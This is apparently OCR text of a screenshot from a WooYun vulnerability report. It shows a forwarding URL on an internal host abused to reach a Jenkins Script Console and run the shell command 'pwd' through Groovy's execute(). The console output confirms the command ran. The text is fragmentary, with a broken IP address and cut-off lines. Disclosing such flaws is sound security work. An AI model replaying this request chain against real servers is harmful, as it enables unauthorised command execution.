 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.200.11/baidu.php?url=http://10 .87:8080/script?script=/pwd/.execute().text
Split URL
Execute
Enable Post data Enable Referrer
Skip to content
title
• Jenkins
New Job
People
Build History
Manage Jenkins
Credentials
Build Queue
fis_2.0_plus_diff_o
cancel
this
build
fis_2.0_plus_diff
cancel
this
build
fis_webapp_dev_quick
cancel
this
build
fis_phone_dev_quick
cancel
this
build
fis_pc_dev_quick
cancel
this
build
fis_pc2_package_quick
cancel
this
build
fis_pc2_dev_quick
cancel
this
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'printl
server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
/pwd/.execute().text
Result
Result: /home/work/soft/ci
www.wooyun.org